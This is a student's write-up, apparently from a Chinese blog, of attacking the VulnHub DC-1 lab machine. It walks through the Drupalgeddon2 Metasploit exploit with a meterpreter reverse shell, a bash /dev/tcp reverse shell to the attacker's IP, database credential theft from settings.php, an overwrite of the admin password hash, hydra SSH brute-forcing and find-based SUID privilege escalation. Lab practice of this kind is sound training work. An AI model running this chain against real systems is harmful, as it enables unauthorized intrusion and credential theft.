由于是学生党,只除了网上挖洞以外,看来只能自己搭环境或者网上下载靶机来做实验。

虽然与真实场景相差很大,但是也是一种提高实战能力的途径之一。

X00靶机环境

接下来用DC-1靶机做渗透的一个实验及记录

先在VulnHub上下载dc-1靶机(最好使用Virtualbox,避免卡顿)

下载地址:https://www.vulnhub.com/entry/dc-1-1,292/

~~ Kali和DC-1尽量使用桥接模式

X01渗透攻击

老规矩,先用 arp-scan -l 扫描局域网内的主机。发现目标主机!

上nmap!查看主机存活

80端口开放,使用浏览器访问查看一下。dc-1 http服务采用 drupal CMS 网络管理系统

扫描网站目录可用dirb工具,通过目录扫描,从 UPGRADE.txt 找到drupal CMS版本为7.x

启动Metersploit,去msf查找该版本相关漏洞

msfconsole

search drupal

选择最新版本漏洞实施攻击,4 exploit/unix/webapp/drupal_drupalgeddon2

use exploit/unix/webapp/drupal_drupalgeddon2 #APL注入

info #查看漏洞信息

set payload #(按两下tab) 查看有哪些payload可以实施

set payload php/meterpreter/reverse_tcp #设置TCP反弹连接

set RHOST 靶机IP #靶机

set LHOST 攻击机IP #攻击机

exploit 开始攻击



获取shell,与靶机成功建立会话

X02后渗透,开始找FLAGS

pwd #查看当前建立会话路径

ls #查看当前连接会话服务器的目录文件



发现有给flag1.txt的文件,打开看一下

cat flag1.txt

意思是让我们去找下CMS的配置文件

cd sites/default #跳转到CMS目录

cat settings.php #查看配置文件

$databases = array (

'default' =>

array (

'default' =>

array (

'database' => 'drupaldb',

'username' => 'dbuser',

'password' => 'R0ck3t',

'host' => 'localhost',

'port' => '',

'driver' => 'mysql',

'prefix' => '',

),

),

);

直接选择登录它数据库

netstat -anptl | 3306 #查看开放3306端口

发现不能远程访问,只允许本地访问,需要建立个持续性连接,做个shell反弹,我们在这先监听2333端口

python -c 'import pty;pty.spawn("/bin/bash")' #在靶机通过python调的bash,进入交互式shell

bash -i >& /dev/tcp/[攻击机IP]/2333 0>&1

mysql -udbuser -pR0ck3t #进入mysql

show databses;

use drupaldb;

show tables;

select * from users\G

想到CMS一般都会有重置密码的方式,搜一下drupal7重置密码,

php scripts/password-hash.sh ajest #调用脚本生成密码为ajest的密文

$S$Dw.OhjtAffKeQN3V/UEW1BFEb3.y.6EiKlRNC5mNqIHpfIi0aETk #ajest密文

update users set pass="$S$Dw.OhjtAffKeQN3V/UEW1BFEb3.y.6EiKlRNC5mNqIHpfIi0aETk" where uid=1; 覆盖原先uid=1用户的密码

update users set pass=“ S S SDw.OhjtAffKeQN3V/UEW1BFEb3.y.6EiKlRNC5mNqIHpfIi0aETk” where uid=1; #覆盖原先uid=1用户的密码





寻找flag4:

cat /etc/passwd

尝试爆破ssh22端口

hydra -l(指定用户名) flag4 -P(指定字典) /usr/share/john/password.lst [靶机IP] ssh -vV -f -o hydra.ssh

[22][ssh] host: 10.13.26.250 login: flag4 password: orange

ssh flag4@[靶机IP] #登录ssh

进入ssh

这时应该到最后一步需要提权

提权:我选择以下提权方式

检查系统是否有一些命令有SUID标识。

有很多命令具有SUID,在执行的过程中会短暂的获取ROOT权限。用该权限调用bash

find / -perm -4000 2>/dev/null #查找具有SUID权限的命令

find命令可以调用bash

find ajest -exec 'whoami' \;

find ajest -exec '/bin/sh' \;

X03提权成功,找到最后的flag

**************************************************************

Giao!!!

211

211

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?